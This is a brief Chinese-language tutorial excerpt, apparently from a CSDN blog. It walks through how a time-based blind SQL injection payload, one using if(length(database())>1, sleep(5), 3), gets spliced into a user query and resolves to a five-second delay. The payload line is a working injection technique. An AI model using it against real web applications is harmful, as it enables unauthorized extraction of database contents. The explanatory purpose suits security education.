 后台的查询SQL
select * from users where id = '' limit 1,1;
拼接用户输入的参数
select * from users where id = '?id=1' and if((length(database()) >1),sleep(5),3) -- a' limit 1,1;
注释不参与执行
select * from users where id = '?id=1' and if((length(database()) >1),sleep(5),3)
database()执行结果是 security
select * from users where id = '?id=1' and if((length("security") >1),sleep(5),3)
security 的长度是 8
select * from users where id = '?id=1' and if((8 >1),sleep(5),3)
8>1 执行结果是 True
select * from users where id = '?id=1' and if(True,sleep(5),3)
表达式为True，执行参数2，即 sleep(5)
select * from users where id = '?id=1' and sleep(5)
查询id为1的用户数据 并且 延时5秒
CSDN @士别三日wyx